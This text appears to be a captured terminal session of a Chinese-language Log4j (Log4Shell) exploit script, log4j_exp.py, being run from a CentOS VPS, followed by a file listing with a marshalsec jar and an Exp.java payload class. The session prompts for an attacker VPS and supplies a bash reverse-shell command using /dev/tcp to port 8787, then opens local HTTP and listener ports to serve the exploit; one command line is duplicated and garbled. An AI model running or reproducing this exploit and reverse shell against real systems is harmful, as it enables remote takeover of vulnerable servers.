 [root@VM-8-8-centos web80]# python3 log4j_exp.py
+-----------------------------------------
+ 使用格式: python3 log4j_exp.py
+ 小菜: 平平无奇的韩LM
+ Url >>> http://xxx.xxx.xxx.xxx
+-----------------------------------------
Please input Attack vps
vps(: 类似: 127.0.0.1 >>>
Please input Attack cmd
cmd(: 类似: "/bin/bash","-c","exec 5<>/dev/tcp/1vps/8787;cat <&5 | while read line; do $line 2>&5 >&5; do
87;cat <&5 | while read line; do $line 2>&5 >&5; done"
[o] 开启本地9000端口 Serving HTTP on 0.0.0.0 port 9000
nohup: 把输出追加到"nohup.out"
[o] 开启本地9999端口 等待对方调用我本地exp Listening on 0.0.0.0:9999
nohup: 把输出追加到"nohup.out"
[root@VM-8-8-centos web80]#
连接断开
命令输入 历史 选项
文件 命令
/root/web80 历史
文件名 大小 类型 修改时间
docker
docker_a
github-cv
image
install
misc
proxies
nohup.out 1.4 KB 2021/12/11 22:24
marshalsec-0.0.3-SNAPSHOT-all.jar 40.5 MB 2021/12/11 22:23
log4j_exp2.py 1.8 KB 2021/12/11 22:23
log4j_exp.py 2.4 KB 2021/12/11 22:23
Exp.java 433 B 2021/12/11 22:24
Exp.class 788 B 2021/12/11 22:24
close_service.py 628 B 2021/12/11 22:10